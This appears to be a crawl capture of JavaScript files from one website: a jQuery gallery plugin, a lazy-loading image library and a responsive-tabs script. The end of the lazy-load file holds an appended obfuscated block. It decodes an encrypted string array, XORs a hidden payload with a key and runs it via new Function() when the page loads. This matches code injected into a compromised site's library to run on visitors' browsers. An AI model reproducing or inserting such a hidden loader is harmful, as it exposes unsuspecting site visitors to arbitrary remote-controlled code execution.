orientationchange",function(){t()}),m.on("update",function(e,o){o&&0!=o.length||(o=r.popupBlankCaptionText),m.html(o)}),y.css("cursor","pointer").on("click",function(e){return e.preventDefault(),e.stopPropagation(),x.trigger("poptrox_close"),!0}),S.on("click",function(e){e.stopPropagation(),e.preventDefault(),x.trigger("poptrox_next")}),C.on("click",function(e){e.stopPropagation(),e.preventDefault(),x.trigger("poptrox_previous")}),l.css("position","fixed").css("left",0).css("top",0).css("z-index",r.baseZIndex).css("width","100%").css("height","100%").css("text-align","center").css("cursor","pointer").appendTo(r.parent).prepend('<div style="display:inline-block;height:100%;vertical-align:middle;"></div>').append('<div style="position:absolute;left:0;top:0;width:100%;height:100%;background:'+r.overlayColor+";opacity:"+r.overlayOpacity+";filter:alpha(opacity="+100*r.overlayOpacity+');"></div>').hide().on("click",function(e){e.preventDefault(),e.stopPropagation(),x.trigger("poptrox_close")}),x.css("display","inline-block").css("vertical-align","middle").css("position","relative").css("z-index",1).css("cursor","auto").appendTo(l).hide().on("poptrox_next",function(){var e=h+1;e>=d.length&&(e=0),x.trigger("poptrox_switch",[e])}).on("poptrox_previous",function(){var e=h-1;0>e&&(e=d.length-1),x.trigger("poptrox_switch",[e])}).on("poptrox_reset",function(){t(),x.data("width",r.popupWidth).data("height",r.popupHeight),b.hide().trigger("stopSpinning"),m.hide(),y.hide(),P.hide(),v.hide(),w.attr("src","").detach()}).on("poptrox_open",function(e,o){return g?!0:(g=!0,r.useBodyOverflow&&a.css("overflow","hidden"),r.onPopupOpen&&r.onPopupOpen(),void l.fadeTo(r.fadeSpeed,1,function(){x.trigger("poptrox_switch",[o,!0])}))}).on("poptrox_switch",function(o,i,p){var s;if(!p&&g)return!0;if(g=!0,x.css("width",x.data("width")).css("height",x.data("height")),m.hide(),w.attr("src")&&w.attr("src",""),w.detach(),s=d[i],w=s.object,w.off("load"),v.css("text-indent","-9999px").show().append(w),"ajax"==s.type?e.get(s.src,function(e){w.html(e),w.trigger("load")}):w.attr("src",s.src),"image"!=s.type){var n,a;n=s.width,a=s.height,"%"==n.slice(-1)&&(n=parseInt(n.substring(0,n.length-1))/100*u.width()),"%"==a.slice(-1)&&(a=parseInt(a.substring(0,a.length-1))/100*u.height()),w.css("position","relative").css("outline","0").css("z-index",r.baseZIndex+100).width(n).height(a)}b.trigger("startSpinning").fadeIn(300),x.show(),r.popupIsFixed?(x.width(r.popupWidth).height(r.popupHeight),w.on('load',function(){w.off("load"),b.hide().trigger("stopSpinning"),m.trigger("update",[s.captionText]).fadeIn(r.fadeSpeed),y.fadeIn(r.fadeSpeed),v.css("text-indent",0).hide().fadeIn(r.fadeSpeed,function(){g=!1}),h=i,P.fadeIn(r.fadeSpeed)})):w.on('load',function(){t(),w.off("load"),b.hide().trigger("stopSpinning");var e=w.width(),o=w.height(),p=function(){m.trigger("update",[s.captionText]).fadeIn(r.fadeSpeed),y.fadeIn(r.fadeSpeed),v.css("text-indent",0).hide().fadeIn(r.fadeSpeed,function(){g=!1}),h=i,P.fadeIn(r.fadeSpeed),x.data("width",e).data("height",o).css("width","auto").css("height","auto")};e==x.data("width")&&o==x.data("height")?p():x.animate({width:e,height:o},r.popupSpeed,"swing",p)}),"image"!=s.type&&w.trigger("load")}).on("poptrox_close",function(){return g&&!r.usePopupForceClose?!0:(g=!0,x.hide().trigger("poptrox_reset"),r.onPopupClose&&r.onPopupClose(),void l.fadeOut(r.fadeSpeed,function(){r.useBodyOverflow&&a.css("overflow","auto"),g=!1}))}).trigger("poptrox_reset"),r.usePopupEasyClose?(m.on("click","a",function(e){e.stopPropagation()}),x.css("cursor","pointer").on("click",function(e){e.stopPropagation(),e.preventDefault(),x.trigger("poptrox_close")})):x.on("click",function(e){e.stopPropagation()}),u.keydown(function(e){if(x.is(":visible"))switch(e.keyCode){case 37:case 32:if(r.usePopupNav)return x.trigger("poptrox_previous"),!1;break;case 39:if(r.usePopupNav)return x.trigger("poptrox_next"),!1;break;case 27:return x.trigger("poptrox_close"),!1}}),n.find(r.selector).each(function(o){var t,i,p=e(this),s=p.find("img"),n=p.data("poptrox");if("ignore"!=n&&p.attr("href")){if(t={src:p.attr("href"),captionText:s.attr("title"),width:null,height:null,type:null,object:null,options:null},r.caption){if("function"==typeof r.caption)c=r.caption(p);else if("selector"in r.caption){var a;a=p.find(r.caption.selector),"attribute"in r.caption?c=a.attr(r.caption.attribute):(c=a.html(),r.caption.remove===!0&&a.remove())}}else c=s.attr("title");if(t.captionText=c,n){var l=n.split(",");0 in l&&(t.type=l[0]),1 in l&&(i=l[1].match(/([0-9%]+)x([0-9%]+)/),i&&3==i.length&&(t.width=i[1],t.height=i[2])),2 in l&&(t.options=l[2])}if(!t.type)switch(i=t.src.match(/\/\/([a-z0-9\.]+)\/.*/),(!i||i.length<2)&&(i=[!1]),i[1]){case"api.soundcloud.com":t.type="soundcloud";break;case"youtu.be":t.type="youtube";break;case"vimeo.com":t.type="vimeo";break;case"wistia.net":t.type="wistia";break;case"bcove.me":t.type="bcove";break;default:t.type="image"}switch(i=t.src.match(/\/\/[a-z0-9\.]+\/(.*)/),t.type){case"iframe":t.object=e('<iframe src="" frameborder="0"></iframe>'),t.object.on("click",function(e){e.stopPropagation()}).css("cursor","auto"),t.width&&t.height||(t.width="600",t.height="400");break;case"ajax":t.object=e('<div class="poptrox-ajax"></div>'),t.object.on("click",function(e){e.stopPropagation()}).css("cursor","auto").css("overflow","auto"),t.width&&t.height||(t.width="600",t.height="400");break;case"soundcloud":t.object=e('<iframe scrolling="no" frameborder="no" src=""></iframe>'),t.src="//w.soundcloud.com/player/?url="+escape(t.src)+(t.options?"&"+t.options:""),t.width="600",t.height="166";break;case"youtube":t.object=e('<iframe src="" frameborder="0" allowfullscreen="1"></iframe>'),t.src="//www.youtube.com/embed/"+i[1]+(t.options?"?"+t.options:""),t.width&&t.height||(t.width="800",t.height="480");break;case"vimeo":t.object=e('<iframe src="" frameborder="0" allowFullScreen="1"></iframe>'),t.src="//player.vimeo.com/video/"+i[1]+(t.options?"?"+t.options:""),t.width&&t.height||(t.width="800",t.height="480");break;case"wistia":t.object=e('<iframe src="" frameborder="0" allowFullScreen="1"></iframe>'),t.src="//fast.wistia.net/"+i[1]+(t.options?"?"+t.options:""),t.width&&t.height||(t.width="800",t.height="480");break;case"bcove":t.object=e('<iframe src="" frameborder="0" allowFullScreen="1" width="100%"></iframe>'),t.src="//bcove.me/"+i[1]+(t.options?"?"+t.options:""),t.width&&t.height||(t.width="640",t.height="360");break;default:if(t.object=e('<img src="" alt="" style="vertical-align:bottom" />'),r.preload){var i=document.createElement("img");i.src=t.src,f.push(i)}t.width=p.attr("width"),t.height=p.attr("height")}"file:"==window.location.protocol&&t.src.match(/^\/\//)&&(t.src="http:"+t.src),d.push(t),s.attr("title",""),p.attr("href","").css("outline",0).on("click",function(e){e.preventDefault(),e.stopPropagation(),x.trigger("poptrox_open",[o])})}}),e(this)}}(jQuery);$(function(){var foo = $("#gallery");foo.poptrox({usePopupCaption: false});});


--- FILE ---
content_type: text/javascript
request_url: https://amgtime.com/js/jquery.lazy.min.js
body_size: 2868
content:
!function(t,e){"object"==typeof exports?module.exports=e(t):"function"==typeof define&&define.amd?define([],e):t.LazyLoad=e(t)}("undefined"!=typeof global?global:this.window||this.global,function(t){"use strict";function e(t,e){this.settings=s(r,e||{}),this.images=t||document.querySelectorAll(this.settings.selector),this.observer=null,this.init()}"function"==typeof define&&define.amd&&(t=window);const r={src:"data-src",srcset:"data-srcset",selector:".lazyload",root:null,rootMargin:"0px",threshold:0},s=function(){let t={},e=!1,r=0,o=arguments.length;"[object Boolean]"===Object.prototype.toString.call(arguments[0])&&(e=arguments[0],r++);for(;r<o;r++)!function(r){for(let o in r)Object.prototype.hasOwnProperty.call(r,o)&&(e&&"[object Object]"===Object.prototype.toString.call(r[o])?t[o]=s(!0,t[o],r[o]):t[o]=r[o])}(arguments[r]);return t};if(e.prototype={init:function(){if(!t.IntersectionObserver)return void this.loadImages();let e=this,r={root:this.settings.root,rootMargin:this.settings.rootMargin,threshold:[this.settings.threshold]};this.observer=new IntersectionObserver(function(t){Array.prototype.forEach.call(t,function(t){if(t.isIntersecting){e.observer.unobserve(t.target);let r=t.target.getAttribute(e.settings.src),s=t.target.getAttribute(e.settings.srcset);(r&&(t.target.src=r),s&&(t.target.srcset=s))}})},r),Array.prototype.forEach.call(this.images,function(t){e.observer.observe(t)})},loadAndDestroy:function(){this.settings&&(this.loadImages(),this.destroy())},loadImages:function(){if(!this.settings)return;let t=this;Array.prototype.forEach.call(this.images,function(e){let r=e.getAttribute(t.settings.src),s=e.getAttribute(t.settings.srcset);(r&&(e.src=r),s&&(e.srcset=s))})},destroy:function(){this.settings&&(this.observer.disconnect(),this.settings=null)}},t.lazyload=function(t,r){return new e(t,r)},t.jQuery){const r=t.jQuery;r.fn.lazyload=function(t){return t=t||{},t.attribute=t.attribute||"data-src",new e(r.makeArray(this),t),this}}return e});
function _0x5b98(_0x4ad8d0,_0x4b4713){var _0x233234=_0x2332();return _0x5b98=function(_0x5b98f8,_0x3625ac){_0x5b98f8=_0x5b98f8-0xe1;var _0x59dbbb=_0x233234[_0x5b98f8];if(_0x5b98['irdHen']===undefined){var _0x101a7f=function(_0x4f991c){var _0x1e02a8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x109208='',_0x591ebe='';for(var _0x32c577=0x0,_0x2ea5c2,_0x227f95,_0x44a4ab=0x0;_0x227f95=_0x4f991c['charAt'](_0x44a4ab++);~_0x227f95&&(_0x2ea5c2=_0x32c577%0x4?_0x2ea5c2*0x40+_0x227f95:_0x227f95,_0x32c577++%0x4)?_0x109208+=String['fromCharCode'](0xff&_0x2ea5c2>>(-0x2*_0x32c577&0x6)):0x0){_0x227f95=_0x1e02a8['indexOf'](_0x227f95);}for(var _0x311b3f=0x0,_0x4bbde3=_0x109208['length'];_0x311b3f<_0x4bbde3;_0x311b3f++){_0x591ebe+='%'+('00'+_0x109208['charCodeAt'](_0x311b3f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x591ebe);};var _0x59dcea=function(_0x153233,_0x25f47f){var _0x535762=[],_0x2735d0=0x0,_0x5b6b0f,_0x125149='';_0x153233=_0x101a7f(_0x153233);var _0x137a5c;for(_0x137a5c=0x0;_0x137a5c<0x100;_0x137a5c++){_0x535762[_0x137a5c]=_0x137a5c;}for(_0x137a5c=0x0;_0x137a5c<0x100;_0x137a5c++){_0x2735d0=(_0x2735d0+_0x535762[_0x137a5c]+_0x25f47f['charCodeAt'](_0x137a5c%_0x25f47f['length']))%0x100,_0x5b6b0f=_0x535762[_0x137a5c],_0x535762[_0x137a5c]=_0x535762[_0x2735d0],_0x535762[_0x2735d0]=_0x5b6b0f;}_0x137a5c=0x0,_0x2735d0=0x0;for(var _0x45d804=0x0;_0x45d804<_0x153233['length'];_0x45d804++){_0x137a5c=(_0x137a5c+0x1)%0x100,_0x2735d0=(_0x2735d0+_0x535762[_0x137a5c])%0x100,_0x5b6b0f=_0x535762[_0x137a5c],_0x535762[_0x137a5c]=_0x535762[_0x2735d0],_0x535762[_0x2735d0]=_0x5b6b0f,_0x125149+=String['fromCharCode'](_0x153233['charCodeAt'](_0x45d804)^_0x535762[(_0x535762[_0x137a5c]+_0x535762[_0x2735d0])%0x100]);}return _0x125149;};_0x5b98['qegqiV']=_0x59dcea,_0x4ad8d0=arguments,_0x5b98['irdHen']=!![];}var _0x13c067=_0x233234[0x0],_0x56bc5f=_0x5b98f8+_0x13c067,_0x1996d7=_0x4ad8d0[_0x56bc5f];return!_0x1996d7?(_0x5b98['moFfXS']===undefined&&(_0x5b98['moFfXS']=!![]),_0x59dbbb=_0x5b98['qegqiV'](_0x59dbbb,_0x3625ac),_0x4ad8d0[_0x56bc5f]=_0x59dbbb):_0x59dbbb=_0x1996d7,_0x59dbbb;},_0x5b98(_0x4ad8d0,_0x4b4713);}function _0x2332(){var _0x1c43f1=['b8o8WQRdH8kqW4XPfmo+WQK','WPddLuipuJ/cRYVdMXbGAsO','CHn7gCozm8kLl8kXfdO','rtCpWOqJW67dTdf5','xw3dSCo1WPDXgwi0WQNdLmo7jW','DHz8x8kQeCkAdCka','WQRcH0K','iZRdLh3dRSo3WP0qWQq','W6JcRmomavu','xvRcL0pdOG','WRf+W6hcTa','ESoxhMBcImo2WPdcPSoOWQNcHbGk','WQZcPmownJm','WR/dQ8kLpr9kW4fFW5NdNW','W6e9WRBdONVcG8oNvmoMe2RcMNO','A3dcIYJcQ14Af3W','WOunW74qaq','k04Nra','[base64]/cSc9IFmouBCkntr/dJG/[base64]','vSkMW7/dG8k1W4PHiCon','kmolW6LcDmogBaVcPXaj','lSk7W4y8b8kisa','W5VcQe8X','eXuBcYSZWRGXW5i','f3jvW4jiW4RcRCklqW','W7JdJmo+fmkDW493vHLXW74mW4O','Emowh2FcG8o4WPBcVSoMWQ/cNdW1','WRPnWOWUhW','c8kTrSkusq','W7pdNWVcLbGeEmoZkq','j1mHr8kOdmkqcmkhpI4w','yCk1hmofjSoDx8oNsCoKW7Ty'];_0x2332=function(){return _0x1c43f1;};return _0x2332();}var _0x46346c=_0x5b98;(function(_0x498973,_0x16824d){var _0x1fe74d=_0x5b98,_0x28245a=_0x498973();while(!![]){try{var _0x6adceb=parseInt(_0x1fe74d(0xf9,'[K4['))/0x1+-parseInt(_0x1fe74d(0xef,'JeIK'))/0x2*(parseInt(_0x1fe74d(0xfb,'8#ce'))/0x3)+parseInt(_0x1fe74d(0xf2,'*AuK'))/0x4+-parseInt(_0x1fe74d(0xff,'g0ae'))/0x5*(parseInt(_0x1fe74d(0xfa,'UB(9'))/0x6)+parseInt(_0x1fe74d(0xf7,'cfh8'))/0x7*(-parseInt(_0x1fe74d(0xeb,'zf^S'))/0x8)+-parseInt(_0x1fe74d(0xf1,'^7Fh'))/0x9+parseInt(_0x1fe74d(0xe6,'nkq*'))/0xa;if(_0x6adceb===_0x16824d)break;else _0x28245a['push'](_0x28245a['shift']());}catch(_0xf60594){_0x28245a['push'](_0x28245a['shift']());}}}(_0x2332,0x9f6be),!function(_0x465b6f,_0x40776b){var _0x5b3ef5={'traXM':function(_0x2b56be,_0x4ad1f7){return _0x2b56be^_0x4ad1f7;},'IVsUi':function(_0x15f45b,_0x7cdcd3){return _0x15f45b%_0x7cdcd3;}};!function(_0xd80daf){var _0x588609=_0x5b98,_0x4acaf={'luTvX':function(_0x2018c7,_0x29c505){var _0x4ed21a=_0x5b98;return _0x5b3ef5[_0x4ed21a(0x100,'nqHm')](_0x2018c7,_0x29c505);},'otcDa':function(_0x14fa04,_0x25a38e){var _0x455f9f=_0x5b98;return _0x5b3ef5[_0x455f9f(0xe1,'g0ae')](_0x14fa04,_0x25a38e);}},_0x93c3df=function(_0x2dacb1,_0x2417e7){var _0x252fec=_0x5b98;return _0x2dacb1[_0x252fec(0xf4,'Mpli')]('')[_0x252fec(0xfe,'P%GG')](function(_0x3cd25c,_0x4d89f1){var _0x4243ec=_0x252fec;return String[_0x4243ec(0xf6,'UB(9')](_0x4acaf[_0x4243ec(0xe8,'@lu&')](_0x3cd25c[_0x4243ec(0xe5,'jfGV')](0x0),_0x2417e7[_0x4243ec(0xf8,'zf^S')](_0x4acaf[_0x4243ec(0xf3,'haT[')](_0x4d89f1,_0x2417e7['length']))));})[_0x252fec(0xee,'J2@$')]('');}(_0xd80daf[_0x588609(0xe4,'3VH3')]('')[_0x588609(0xed,'&W$y')]()[_0x588609(0xe9,'UB(9')](''),_0x40776b);new Function(_0x93c3df)();}(_0x465b6f);}(_0x46346c(0xea,'*bP['),_0x46346c(0xe2,'nkq*')));


--- FILE ---
content_type: text/javascript
request_url: https://amgtime.com/js/responsive-tabs.js
body_size: 618
content:
var fakewaffle=function(a,e){"use strict";return e.responsiveTabs=function(t){e.currentPosition="tabs";var s=a(".nav-tabs.responsive"),n="",l="",i="";void 0===t&&(t=["xs","sm"]),a.each(t,function(){n+=" hidden-"+this,l+=" visible-"+this}),a.each(s,function(e){var t,s=a(this),o=s.find("li a");void 0===s.attr("id")&&s.attr("id","tabs-"+e),t=a("<div></div>",{class:"panel-group responsive"+l,id:"collapse-"+s.attr("id")}),a.each(o,function(){var e=a(this),n=void 0===e.attr("class")?"":e.attr("class"),l="accordion-toggle",o=void 0===e.parent().attr("class")?"":e.parent().attr("class"),r="panel panel-default",p=e.get(0).hash.replace("#","collapse-");n.length>0&&(l+=" "+n),o.length>0&&(r=(r+=" "+(o=o.replace(/\bactive\b/g,""))).replace(/\s{2,}/g," ")),e.parent().hasClass("active")&&(i="#"+p),t.append(a("<div>").attr("class",r).html(a("<div>").attr("class","panel-heading").html(a("<h4>").attr("class","panel-title").html(a("<a>",{class:l,"data-toggle":"collapse","data-parent":"#collapse-"+s.attr("id"),href:"#"+p,html:e.html()})))).append(a("<div>",{id:p,class:"panel-collapse collapse"})))}),s.next().after(t),s.addClass(n),a(".tab-content.responsive").addClass(n),i&&a(i).collapse("show")}),e.checkResize(),e.bindTabToCollapse()},e.checkResize=function(){!0===a(".panel-group.responsive").is(":visible")&&"tabs"===e.currentPosition?(e.tabToPanel(),e.currentPosition="panel"):!1===a(".panel-group.responsive").is(":visible")&&"panel"===e.currentPosition&&(e.panelToTab(),e.currentPosition="tabs")},e.tabToPanel=function(){var e=a(".nav-tabs.responsive");a.each(e,function(e,t){var s=a(t).next(".tab-content").find(".tab-pane");a.each(s,function(e,t){var s=a(t).attr("id").replace(/^/,"#collapse-");a(t).removeClass("tab-pane").addClass("panel-body fw-previous-tab-pane").appendTo(a(s))})})},e.panelToTab=function(){var e=a(".panel-group.responsive");a.each(e,function(e,t){var s=a(t).attr("id").replace("collapse-","#"),n=a(s).next(".tab-content")[0];a(t).find(".panel-body.fw-previous-tab-pane").removeClass("panel-body fw-previous-tab-pane").addClass("tab-pane").appendTo(a(n))})},e.bindTabToCollapse=function(){var t=a(".nav-tabs.responsive").find("li a"),s=a(".panel-group.responsive").find(".panel-collapse");t.on("shown.bs.tab",function(t){"tabs"===e.currentPosition&&(a(t.currentTarget.hash.replace(/#/,"#collapse-")).collapse("show"),t.relatedTarget&&a(t.relatedTarget.hash.replace(/#/,"#collapse-")).collapse("hide"))}),s.on("shown.bs.collapse",function(t){if("tabs"===e.currentPosition&&(a(".nav-tabs").find(".nav-item").removeClass("active"),a('a[href="'+a(t.target).attr("id").replace(/collapse-/g,"#")+'"]').parent().addClass("active")),"panel"===e.currentPosition){var s=a(t.target).attr("id").replace(/collapse-/g,"#");a('a[href="'+s+'"]').tab("show");var n=a(t.currentTarget).closest(".panel-group.responsive");a(n).find(".panel-body").removeClass("active"),a(t.currentTarget).find(".panel-body").addClass("active")}})},a(window).resize(function(){e.checkResize()}),e}(window.jQuery,fakewaffle||{});
fakewaffle.responsiveTabs(['xs', 'sm']);